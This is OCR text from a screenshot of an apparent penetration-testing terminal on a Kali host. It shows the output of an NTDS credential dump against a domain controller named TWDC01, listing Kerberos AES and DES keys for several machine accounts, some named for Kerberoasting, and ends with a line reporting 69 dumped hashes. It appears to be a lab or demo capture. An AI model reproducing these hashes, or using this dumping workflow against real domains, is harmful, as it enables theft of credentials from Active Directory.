 ^2 root@TW-Kali02: ~ (ssh)
SMB 10.1.1.247 445 TWDC01 ProSec2$:aes128-cts-hmac-sha1-96:c28ef9a5ad451726d834e683a17ae3af
SMB 10.1.1.247 445 TWDC01 ProSec2$:des-cbc-md5:01ea198a7cc24c79
SMB 10.1.1.247 445 TWDC01 ProTws$:aes256-cts-hmac-sha1-96:c72e41985aca1e50d9ce5808b6576250fb7
e24c0b42d2459868f382da4e39eed
SMB 10.1.1.247 445 TWDC01 ProTws$:aes128-cts-hmac-sha1-96:117c25426e58366974ed6cfe35d323ae
SMB 10.1.1.247 445 TWDC01 ProTws$:des-cbc-md5:2c40c49419b3b640
SMB 10.1.1.247 445 TWDC01 RUN_PC$:aes256-cts-hmac-sha1-96:930f832fb9d5e295fe91d21eb0440fa0802
02a480032468672acfc4c4928caed
SMB 10.1.1.247 445 TWDC01 RUN_PC$:aes128-cts-hmac-sha1-96:73d26915c886ecaaf16efd1d81d56a7b
SMB 10.1.1.247 445 TWDC01 RUN_PC$:des-cbc-md5:941a04151c32baa2
SMB 10.1.1.247 445 TWDC01 KERBEROAST-WIN-$:aes256-cts-hmac-sha1-96:37bf5e71ff1bca6ee74fe77fb6
aa79f3ad3dd823397809486f9d5bc943500284
SMB 10.1.1.247 445 TWDC01 KERBEROAST-WIN-$:aes128-cts-hmac-sha1-96:db42c4754ef0b2f5c4302a1ae0
6bd39e
SMB 10.1.1.247 445 TWDC01 KERBEROAST-WIN-$:des-cbc-md5:a79ed054a7dfe6f4
SMB 10.1.1.247 445 TWDC01 KERBEROAST2-WIN$:aes256-cts-hmac-sha1-96:aff4db4849b01bc2baddbdd6e4
4cf92e3213b14ffa4fe16baded6ec2de8a32be
SMB 10.1.1.247 445 TWDC01 KERBEROAST2-WIN$:aes128-cts-hmac-sha1-96:395233d038dc1f98628ba365c1
fab634
SMB 10.1.1.247 445 TWDC01 KERBEROAST2-WIN$:des-cbc-md5:d6835d0d79b3c7e0
SMB 10.1.1.247 445 TWDC01 KERBEROAST3-WIN$:aes256-cts-hmac-sha1-96:7a0d12ef8a3df56a69a8f8111b
2ad3879066f97628622780923718eab427bd03
SMB 10.1.1.247 445 TWDC01 KERBEROAST3-WIN$:aes128-cts-hmac-sha1-96:099235b3e8a43514cc43747897
5cd54c
SMB 10.1.1.247 445 TWDC01 KERBEROAST3-WIN$:des-cbc-md5: d340bd9d6
SMB 10.1.1.247 445 TWDC01 [+] Dumped 69 NTDS hashes to cme/logs/TWDC01_1 47_2022
-11-24_104515.ntds of which 7 were added to the database
(root㉿TW-Kali02)-[~]
#
ProSec
~ 93% 24.11., 10:45 AM